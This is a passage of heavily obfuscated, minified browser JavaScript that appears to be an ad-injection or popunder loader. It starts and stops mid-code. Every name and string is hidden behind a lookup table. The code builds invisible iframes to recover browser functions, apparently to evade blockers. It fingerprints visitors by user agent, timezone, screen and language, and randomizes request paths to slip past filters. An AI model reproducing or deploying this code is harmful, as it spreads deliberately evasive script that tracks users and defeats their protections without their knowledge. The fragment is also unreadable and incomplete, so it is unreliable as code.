n=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;}}},t.Y=b,t.Z=p,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aJ](n),d&&n(d);},t.Q=function(u,o){for($._Dc=$.z;$._Dc<$.CH;$._Dc+=$.Bc){switch($._Dc){case $.Bt:return window[$.B]($.Gm,function n(t){for($._DJ=$.z;$._DJ<$.Bf;$._DJ+=$.Bc){switch($._DJ){case $.Bc:if(e===a)if(null===t[$.Di][e]){for($._Cp=$.z;$._Cp<$.Bf;$._Cp+=$.Bc){switch($._Cp){case $.Bc:r[e]=o?$.$($.ep,$.eo,$.Cr,u,$.fF,s[$.Bw][$.Jx][$.cA][$.cd]):u,f[$.u][$.Ix](r,$.Jn),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Bx][$.bB](f),window[$.C]($.Gm,n),c=h;break;case $.z:var e=Object[$.Jm](t[$.Di])[$.ag]();break;}}}),f[$.h]=n,(document[$.c]||document[$.j])[$.n](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fc!=typeof n?null:c===h?n():i[$.aJ](n);},t;break;case $.Bc:var i=[],c=v,n=y(),a=b(n),f=p();break;case $.Bf:function t(){for($._Bd=$.z;$._Bd<$.Bf;$._Bd+=$.Bc){switch($._Bd){case $.Bc:return null;break;case $.z:if(c===h){for($._BI=$.z;$._BI<$.Bf;$._BI+=$.Bc){switch($._BI){case $.Bc:s[$.Bw][$.Jx][$.cA][$.cd]=n;break;case $.z:if(c=m,!o)return($.z,r[$.Bw])(n,$.eF);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Ft:function b(n){return n[$.Gw]($.Iz)[$.Bd]($.Bt)[$.Jt]($.Iz)[$.Gw]($.BF)[$.dg](function(n,t,e){for($._Bt=$.z;$._Bt<$.Bf;$._Bt+=$.Bc){switch($._Bt){case $.Bc:return n+t[$.av]($.z)*r;break;case $.z:var r=Math[$.eh](e+$.Bc,$.Fv);break;}}},$.dn)[$.BG]($.Ba);}break;case $.CH:var d=void $.z,v=$.z,l=$.Bc,w=$.Bf,h=$.Bt,m=$.CH,o=[];break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cm=$.z;$._Cm<$.Fi;$._Cm+=$.Bc){switch($._Cm){case $.Bt:function s(n){for($._Bv=$.z;$._Bv<$.Bf;$._Bv+=$.Bc){switch($._Bv){case $.Bc:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.z;break;case $.z:var t=n[$.BG]()[$.av]($.z);break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Du]=s,t[$.Dv]=d,t.nn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bg=$.z;$._Bg<$.Bf;$._Bg+=$.Bc){switch($._Bg){case $.Bc:return d(r);break;case $.z:var e=(u+$.Bc)*(t+$.Bc),r=(s(n)+e)%f;break;}}})[$.Jt]($.BF);},t.tn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bp=$.z;$._Bp<$.Bf;$._Bp+=$.Bc){switch($._Bp){case $.Bc:return d(r);break;case $.z:var e=u[t%(u[$.Gq]-$.Bc)],r=(s(n)+s(e))%f;break;}}})[$.Jt]($.BF);},t.C=function(n,c){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bl=$.z;$._Bl<$.Bf;$._Bl+=$.Bc){switch($._Bl){case $.Bc:return d(i);break;case $.z:var e=c[t%(c[$.Gq]-$.Bc)],r=s(e),u=s(n),o=u-r,i=o<$.z?o+f:o;break;}}})[$.Jt]($.BF);};break;case $.CH:function d(n){return n<=$.Fm?i[$.Dv](n+r):n<=$.Gb?i[$.Dv](n+c-o):i[$.Dv](r);}break;case $.Bf:var r=$.CI,u=$.CJ,o=u-r+$.Bc,c=$.Ca,a=$.Cb,f=a-c+$.Bc+o;break;case $.z:$.CF;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Fi;$._DI+=$.Bc){switch($._DI){case $.Bt:t.en=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.en=t.rn=void $.z;break;case $.CH:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.ct]),($.z,r.in)(window[$.as][$.q]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.cA][$.cd]),($.z,r.fn)(navigator[$.cv]||navigator[$.dv])][$.k](function(t){for($._Ct=$.z;$._Ct<$.Bf;$._Ct+=$.Bc){switch($._Ct){case $.Bc:setTimeout(function(){for($._Cl=$.z;$._Cl<$.Bf;$._Cl+=$.Bc){switch($._Cl){case $.Bc:n.id=e[$.an],n[$.Ic]=t,window[$.Ix](n,$.Jn),($.z,u[$.Ds])($.fD+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.GG*Math[$.BD](),$.GG);break;}}});});break;case $.Bf:var r=e($.Fk),u=e($.Bf),o=$.CG!=typeof document?document[$.a]:null,i=t.rn=$.JC;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.Bt;$._Dh+=$.Bc){switch($._Dh){case $.Bf:var r=e($.Fl),u=e($.Fm),o=e($.Bt),i=e($.z),c=e($.Bf),a=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dw]=function(n){for($._x=$.z;$._x<$.Bf;$._x+=$.Bc){switch($._x){case $.Bc:return s[$.Ju]=a,s[$.aa]=f,s;break;case $.z:var t=document[$.j],e=document[$.c]||$.$(),r=window[$.bC]||t[$.bj]||e[$.bj],u=window[$.bD]||t[$.bk]||e[$.bk],o=t[$.bE]||e[$.bE]||$.z,i=t[$.bF]||e[$.bF]||$.z,c=n[$.ar](),a=c[$.Ju]+(r-o),f=c[$.aa]+(u-i),s=$.$();break;}}},t[$.Dx]=function(n){for($._i=$.z;$._i<$.Bf;$._i+=$.Bc){switch($._i){case $.Bc:return Array[$.Bj][$.Bd][$.Bb](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,e){for($._j=$.z;$._j<$.Bt;$._j+=$.Bc){switch($._j){case $.Bf:return n(t[$.Bx],e);break;case $.Bc:if(t[$.af]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._Df=$.z;$._Df<$.CH;$._Df+=$.Bc){switch($._Df){case $.Bt:return!$.Bc;break;case $.Bc:for(;n[$.Bx];)e[$.aJ](n[$.Bx]),n=n[$.Bx];break;case $.Bf:for(var r=$.z;r<t[$.Gq];r++)for(var u=$.z;u<e[$.Gq];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cI]||$.BF)[$.Gw]($.Hp)[$.Jq](function(n){return n;})[$.Jl](function(n){return[][$.Bd][$.Bb](document[$.E](n));})[$.dg](function(n,t){return n[$.bw](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bi=$.z;$._Bi<$.Bf;$._Bi+=$.Bc){switch($._Bi){case $.Bc:t.sd=a.$,t[$.ab]=c[$.Dr],t[$.ac]=i.k,t[$.ad]=i.S,t[$.EG]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.ae+($.Bc===i.O?$.cD:$.cF)+$.co+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BG=$.z;$._BG<$.Bf;$._BG+=$.Bc){switch($._BG){case $.Bc:return($.z,r[$.EB])(n,i.a)||($.z,r[$.EB])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cu=$.z;$._Cu<$.Bt;$._Cu+=$.Bc){switch($._Cu){case $.Bf:try{document[$.j][$.n](e),[$.e,$.g,$.f,$.aI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.u][t];}}),document[$.j][$.bB](e);}catch(n){}break;case $.Bc:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fl;$._Ec+=$.Bc){switch($._Ec){case $.Fv:v[$.k](function(n){for($._CH=$.z;$._CH<$.CH;$._CH+=$.Bc){switch($._CH){case $.Bt:try{n[s]=n[s]||[];}catch(n){}break;case $.Bc:var t=n[$.v][$.j][$.bb].fp;break;case $.Bf:n[t]=n[t]||[];break;case $.z:n[$.v][$.j][$.bb].fp||(n[$.v][$.j][$.bb].fp=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf));break;}}});break;case $.Bt:d&&d[$.Gn]&&(r=d[$.Gn]);break;case $.Fi:function i(n,r){return n&&r?v[$.k](function(n){for($._Co=$.z;$._Co<$.Bt;$._Co+=$.Bc){switch($._Co){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Br=$.z;$._Br<$.Bf;$._Br+=$.Bc){switch($._Br){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Bq=$.z;$._Bq<$.Bf;$._Bq+=$.Bc){switch($._Bq){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}}):(l[$.k](function(r){v[$.k](function(n){for($._EB=$.z;$._EB<$.Bt;$._EB+=$.Bc){switch($._EB){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Ds=$.z;$._Ds<$.Bf;$._Ds+=$.Bc){switch($._Ds){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Do=$.z;$._Do<$.Bf;$._Do+=$.Bc){switch($._Do){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}});}),u[$.k](function(n){window[n]=!$.Bc;}),u=[],l=[],null);}break;case $.Bf:var s=$.Cc,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.vn=function(n,t,e){for($._Ch=$.z;$._Ch<$.Bt;$._Ch+=$.Bc){switch($._Ch){case $.Bf:try{for($._CC=$.z;$._CC<$.Bf;$._CC+=$.Bc){switch($._CC){case $.Bc:f[$.aw]=n,f[$.Ew]=t,f[$.ax]=e,f[$.ay]=a?a[$.ay]:u,f[$.az]=i,f[$.bA]=r,(f[$.bH]=o)&&o[$.cf]&&(f[$.cf]=o[$.cf]),l[$.aJ](f),v[$.k](function(n){for($._Bb=$.z;$._Bb<$.Bt;$._Bb+=$.Bc){switch($._Bb){case $.Bf:try{n[s][$.aJ](f);}catch(n){}break;case $.Bc:n[t][$.aJ](f);break;case $.z:var t=n[$.v][$.j][$.bb].fp||s;break;}}});break;case $.z:var c=window[$.v][$.j][$.bb].fp||s,a=window[c][$.Jq](function(n){return n[$.ax]===e&&n[$.ay];})[$.cg](),f=$.$();break;}}}catch(n){}break;case $.Bc:try{i=d[$.h][$.Gw]($.Iz)[$.Bf];}catch(n){}break;case $.z:var r=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:$.z,u=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.z,o=arguments[$.Fi],i=void $.z;break;}}},t.yn=function(n){u[$.aJ](n),window[n]=!$.z;},t[$.EA]=i,t[$.EB]=function(n,t){for($._Ci=$.z;$._Ci<$.Bf;$._Ci+=$.Bc){switch($._Ci){case $.Bc:return!$.Bc;break;case $.z:for(var e=c(),r=$.z;r<e[$.Gq];r++)if(e[r][$.ax]===t&&e[r][$.aw]===n)return!$.z;break;}}},t[$.EC]=c,t[$.ED]=function(){try{i(),r(),r=function(){};}catch(n){}},t.bn=function(r,t){v[$.Jl](function(n){for($._CE=$.z;$._CE<$.Bf;$._CE+=$.Bc){switch($._CE){case $.Bc:return e[$.Jq](function(n){return-$.Bc<r[$.Jk](n[$.ax]);});break;case $.z:var t=n[$.v][$.j][$.bb].fp||s,e=n[t]||[];break;}}})[$.dg](function(n,t){return n[$.bw](t);},[])[$.k](function(n){try{n[$.bH].sd(t);}catch(n){}});};break;case $.Ft:function c(){for($._Dn=$.z;$._Dn<$.Bt;$._Dn+=$.Bc){switch($._Dn){case $.Bf:return u;break;case $.Bc:try{for($._Dg=$.z;$._Dg<$.Bf;$._Dg+=$.Bc){switch($._Dg){case $.Bc:for(t=$.z;t<v[$.Gq];t++)e(t);break;case $.z:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.z<u[$.Jq](function(n){for($._Bk=$.z;$._Bk<$.Bf;$._Bk+=$.Bc){switch($._Bk){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},e=$.z;e<i[$.Gq];e++)t(e);};break;}}}catch(n){}break;case $.z:for(var u=[],n=function(n){for(var t=v[n][$.v][$.j][$.bb].fp,i=v[n][t]||[],e=function(o){$.z<u[$.Jq](function(n){for($._Bj=$.z;$._Bj<$.Bf;$._Bj+=$.Bc){switch($._Bj){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},r=$.z;r<i[$.Gq];r++)e(r);},t=$.z;t<v[$.Gq];t++)n(t);break;}}}break;case $.CH:try{for(var o=v[$.Bd](-$.Bc)[$.ag]();o&&o!==o[$.Ju]&&o[$.Ju][$.as][$.q];)v[$.aJ](o[$.Ju]),o=o[$.Ju];}catch(n){}break;case $.z:$.CF;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Fv;$._J+=$.Bc){switch($._J){case $.Fi:var d=t.wn=$.$();break;case $.Bf:t.pn=$.Bc;break;case $.Bt:var r=t._n=$.Bc,u=t.gn=$.Bf,o=(t.jn=$.Bt,t.Mn=$.CH),i=t.On=$.Fi,c=t.Tn=$.Bt,a=t.Sn=$.Ft,f=t.An=$.Fv,s=t.dn=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:d[r]=$.Gj,d[f]=$.Gk,d[c]=$.Gl,d[u]=$.Gi;break;case $.CH:s[r]=$.Gc,s[o]=$.Gd,s[i]=$.Ge,s[c]=$.Gf,s[a]=$.Gg,s[f]=$.Gh,s[u]=$.Gi;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bf;$._Cg+=$.Bc){switch($._Cg){case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n){try{return n[$.Gw]($.Iz)[$.Bf][$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]();}catch(n){return $.BF;}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._En=$.z;$._En<$.Fx;$._En+=$.Bc){switch($._En){case $.Fm:function A(n,t,e,r){for($._DD=$.z;$._DD<$.Bt;$._DD+=$.Bc){switch($._DD){case $.Bf:return($.z,c.Un)(i,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,i),n;});break;case $.Bc:var u=$.If,o=M(b),i=$.Gs+($.z,a.N)()+$.Iz+o+$.cu;break;case $.z:($.z,l[$.Ds])($.aD);break;}}}break;case $.CH:var j=[_.x=A,_.f=k];break;case $.Fv:function T(n,t){for($._DB=$.z;$._DB<$.Bt;$._DB+=$.Bc){switch($._DB){case $.Bf:return($.z,c.qn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Id,r=M(m),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cw+d(n);break;case $.z:($.z,l[$.Ds])($.aB);break;}}}break;case $.Bt:_.c=T,_.p=S;break;case $.Fl:function S(n,t){for($._DC=$.z;$._DC<$.Bt;$._DC+=$.Bc){switch($._DC){case $.Bf:return($.z,c.Rn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Ie,r=M(y),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cx+d(n);break;case $.z:($.z,l[$.Ds])($.aC);break;}}}break;case $.Fi:function M(n){return n[Math[$.Iw](Math[$.BD]()*n[$.Gq])];}break;case $.Bf:var c=e($.Fn),i=e($.CH),a=e($.Bc),f=e($.Fo),s=e($.z),v=e($.Fp),l=e($.Bf),r=new g($.Fq,$.Bg),u=new g($.Fr),o=new g($.Fs),w=[$.Cv,$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD],m=[$.l,$.DE,$.Cy,$.DF,$.DG,$.DH,$.DI],y=[$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh],b=[$.Di,$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp],p=[$.Fb,s.e[$.BG]($.Ba)][$.Jt]($.BF),_=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.kn=function(n){for($._BC=$.z;$._BC<$.Bf;$._BC+=$.Bc){switch($._BC){case $.Bc:return $.Gs+($.z,a.N)()+$.Iz+t+$.dl+e;break;case $.z:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._El=$.z;$._El<$.CH;$._El+=$.Bc){switch($._El){case $.Bt:return($.z,l[$.Ds])(e+$.bz+n),function n(t,e,r,u,o){for($._Eg=$.z;$._Eg<$.Bf;$._Eg+=$.Bc){switch($._Eg){case $.Bc:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bf](function(n){return n;})[$.eg](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fi)[$.bf](function(n){return h[p]=i,n;})[$.eg](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cg]();break;}}}(u,n,t,e,r)[$.bf](function(n){return n&&n[$.Cl]?n:$.$($.dp,$.dr,$.Cl,n);});break;case $.Bc:var u=(e=e?e[$.cC]():$.BF)&&e!==f.Nn?[][$.bw](j):(o=[h[p]][$.bw](Object[$.Jm](_)),o[$.Jq](function(n,t){return n&&o[$.Jk](n)===t;}));break;case $.Bf:var o;break;case $.z:n=O(n);break;}}};break;case $.GG:function k(n,t,e,r){for($._DE=$.z;$._DE<$.Bt;$._DE+=$.Bc){switch($._DE){case $.Bf:return($.z,c.zn)(o,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,o),n;});break;case $.Bc:var u=$.Ig,o=($.z,i.X)();break;case $.z:($.z,l[$.Ds])($.aH),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Ft:function O(n){return r[$.JD](n)?n:u[$.JD](n)?$.cj+n:o[$.JD](n)?$.Gs+window[$.cA][$.el]+n:window[$.cA][$.cd][$.Gw]($.Iz)[$.Bd]($.z,-$.Bc)[$.bw](n)[$.Jt]($.Iz);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cj=$.z;$._Cj<$.Bt;$._Cj+=$.Bc){switch($._Cj){case $.Bf:var r=e($.Fi),u=e($.Ft),a=t.Hn=new g($.Jw,$.BF),o=($.CG!=typeof document?document:$.$($.a,null))[$.a];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.Hn=void $.z,t.Fn=function(r,u,o){for($._CJ=$.z;$._CJ<$.Bf;$._CJ+=$.Bc){switch($._CJ){case $.Bc:return r[$.am]=i[c],r[$.Gq]=i[$.Gq],function(n){for($._Bx=$.z;$._Bx<$.Bf;$._Bx+=$.Bc){switch($._Bx){case $.Bc:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gq]?$.z:c,r[$.am]=i[c];break;case $.z:var t=n&&n[$.Di]&&n[$.Di].id,e=n&&n[$.Di]&&n[$.Di][$.Ic];break;}}};break;case $.z:var i=r[$.EH][$.Gw](a)[$.Jq](function(n){return!a[$.JD](n);}),c=$.z;break;}}},t.Gn=function(n){for($._o=$.z;$._o<$.Bf;$._o+=$.Bc){switch($._o){case $.Bc:t[$.an]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bu](null,$.$($.Gq,n))[$.Jl](function(n,t){return($.z,r.nn)(e,t);})[$.Jt]($.er);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Fi;$._Db+=$.Bc){switch($._Db){case $.Bt:function o(){for($._CF=$.z;$._CF<$.Bf;$._CF+=$.Bc){switch($._CF){case $.Bc:try{r[$.A]=t[$.A];}catch(n){for($._Bs=$.z;$._Bs<$.Bf;$._Bs+=$.Bc){switch($._Bs){case $.Bc:r[$.A]=e&&e[$.do][$.A];break;case $.z:var e=[][$.cy][$.Bb](t[$.J]($.BE),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.JA];break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:$.CG!=typeof window&&(r[$.Jx]=window,void $.z!==window[$.as]&&(r[$.bo]=window[$.as])),$.CG!=typeof document&&(r[$.JA]=document,r[$.Jy]=document[u]),$.CG!=typeof navigator&&(r[$.Iq]=navigator),o(),r[$.EE]=function(){for($._CA=$.z;$._CA<$.Bf;$._CA+=$.Bc){switch($._CA){case $.Bc:try{for($._BH=$.z;$._BH<$.Bf;$._BH+=$.Bc){switch($._BH){case $.Bc:return n[$.CB][$.n](t),t[$.Bx]!==n[$.CB]?!$.Bc:(t[$.Bx][$.bB](t),r[$.Jx]=window[$.Ju],r[$.JA]=r[$.Jx][$.v],o(),!$.z);break;case $.z:var n=window[$.Ju][$.v],t=n[$.A]($.Cv);break;}}}catch(n){return!$.Bc;}break;case $.z:if(!window[$.Ju])return null;break;}}},r[$.EF]=function(){try{return r[$.JA][$.a][$.Bx]!==r[$.JA][$.CB]&&(r[$.dq]=r[$.JA][$.a][$.Bx],r[$.dq][$.l][$.o]&&$.Hj!==r[$.dq][$.l][$.o]||(r[$.dq][$.l][$.o]=$.fG),!$.z);}catch(n){return!$.Bc;}},t[$.Bw]=r;break;case $.Bf:var r=$.$(),u=$.Gr[$.Gw]($.BF)[$.Jp]()[$.Jt]($.BF);break;case $.z:$.CF;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Ft;$._b+=$.Bc){switch($._b){case $.Fi:u[$.l][$.Gt]=o,u[$.l][$.Gu]=i;break;case $.Bf:t.Ln=$.Hr,t.Xn=$.Hn,t.Yn=$.Hs,t.Zn=[$.Ii,$.Ij,$.Ik,$.Il,$.Im,$.In],t.$n=$.Ht,t.Kn=$.w;break;case $.Bt:var r=t.Qn=$.Io,u=t.Wn=document[$.A](r),o=t.Vn=$.JE,i=t.nt=$.JF;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t.tt=$.Hu,t.et=[$.Io,$.Ip,$.Hi,$.Iq,$.Ib],t.rt=[$.Ir,$.Is,$.It],t.ut=$.Hv,t.ot=$.Hw,t.it=!$.z,t.ct=!$.Bc,t.at=$.Hx,t.ft=$.Hy,t.st=$.Hz,t.dt=$.IA;break;case $.z:$.CF;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bt;$._G+=$.Bc){switch($._G){case $.Bf:t.vt=$.IB,t.lt=$.Cm,t.wt=$.IC,t.ht=$.ID,t.mt=$.IE,t.Nn=$.IF,t.yt=$.IG;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._h=$.z;$._h<$.Fi;$._h+=$.Bc){switch($._h){case $.Bt:var i=window[$.Go]||o[$.Bw];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t[$.Bw]=i;break;case $.Bf:var r,u=e($.Fu),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(oj,pj){for($._Bo=$.z;$._Bo<$.CH;$._Bo+=$.Bc){switch($._Bo){case $.Bt:oj[$.BH]=qj;break;case $.Bc:qj=function(){return this;}();break;case $.Bf:try{qj=qj||Function($.Jo)()||eval($.bc);}catch(n){$.dh==typeof window&&(qj=window);}break;case $.z:var qj;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Fi;$._DF+=$.Bc){switch($._DF){case $.Bt:function y(n){return($.z,u.ln)()?null:(($.z,s[$.Ds])($.cm),($.z,u.mn)(),c.g===w._n&&($.z,o.bt)()&&($.z,o.pt)(($.z,r.B)()),window[i.z]=d.Bn,($.z,l[$.Bw])(c.g,n)[$.bf](function(){($.z,h.bn)([c.e,c.a],($.z,r.N)()),c.g===w._n&&($.z,o._t)();}));}break;case $.Bc:var r=e($.Bc),u=e($.Fv),o=e($.Fw),i=e($.Bt),c=e($.z),a=m(e($.Iu)),f=e($.Ft),s=e($.Bf),d=e($.Fx),v=e($.Fy),l=m(e($.Iv)),w=e($.Fm),h=e($.Fl);break;case $.CH:($.z,u.sn)(),window[c.I]=y,window[c.P]=y,setTimeout(y,i.U),($.z,v.Gn)(f.en),($.z,a[$.Bw])();break;case $.Bf:function m(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._n=$.z;$._n<$.Ft;$._n+=$.Bc){switch($._n){case $.Fi:a[$.EH]=($.z,o.Jn)(i.k,s),f[$.EH]=i.A,window[$.B]($.Gm,($.z,o.Fn)(a,r.en,u.L)),window[$.B]($.Gm,($.z,o.Fn)(f,r.en,$.Bc));break;case $.Bf:var r=e($.Ft),u=e($.Bt),o=e($.Fy),i=e($.z),c=t.D=$.$(),a=t[$.Gp]=$.$(),f=t[$.EG]=$.$();break;case $.Bt:c[$.EH]=i.S,window[$.B]($.Gm,($.z,o.Fn)(c,r.en,$.Bc));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.EG]=t[$.Gp]=t.D=void $.z;break;case $.CH:var s=c[$.Gq]*u.L;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dk=$.z;$._Dk<$.CH;$._Dk+=$.Bc){switch($._Dk){case $.Bt:function s(n,t){try{for($._Be=$.z;$._Be<$.Bf;$._Be+=$.Bc){switch($._Be){case $.Bc:return n[$.Jk](e)+i;break;case $.z:var e=n[$.Jq](function(n){return-$.Bc<n[$.Jk](t);})[$.cg]();break;}}}catch(n){return $.z;}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.un=function(n){for($._g=$.z;$._g<$.Bf;$._g+=$.Bc){switch($._g){case $.Bc:return $.Bc;break;case $.z:{for($._f=$.z;$._f<$.Bf;$._f+=$.Bc){switch($._f){case $.Bc:if(o[$.JD](n))return $.Bf;break;case $.z:if(u[$.JD](n))return $.Bt;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bI]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gw]($.Iz)[$.Bd]($.Bc)[$.Jq](function(n){return n;})[$.cg]()[$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]()[$.Gw]($.BF)[$.dg](function(n,t){return n+($.z,r[$.Du])(t);},$.z)%$.Ft+$.Bc;};break;case $.Bf:var r=e($.Fi),u=new g($.Fz,$.Bg),o=new g($.GA,$.Bg),i=$.Bf,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],a=[[$.Ej],[-$.Fd],[-$.Fe],[-$.Ff,-$.Fg],[$.Ek,$.Eb,-$.Ej,-$.Fh]],f=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.z:$.CF;break;}}},function(n,t,e){for($._BJ=$.z;$._BJ<$.Bt;$._BJ+=$.Bc){switch($._BJ){case $.Bf:var r,u=e($.GB),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n,t,e){for($._BB=$.z;$._BB<$.CH;$._BB+=$.Bc){switch($._BB){case $.Bt:return r[$.Bx][$.bB](r),u;break;case $.Bc:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.h]=$.m,(o[$.Bw][$.JA][$.c]||o[$.Bw][$.Jy])[$.n](r);break;case $.Bf:var u=r[$.u][$.at][$.Bb](o[$.Bw][$.Jx],n,t,e);break;case $.z:var r=o[$.Bw][$.JA][$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.GG;$._Dd+=$.Bc){switch($._Dd){case $.Fm:function j(n){for($._q=$.z;$._q<$.Bt;$._q+=$.Bc){switch($._q){case $.Bf:t.V(function(){w=t;});break;case $.Bc:var t=($.z,v.Q)(n);break;case 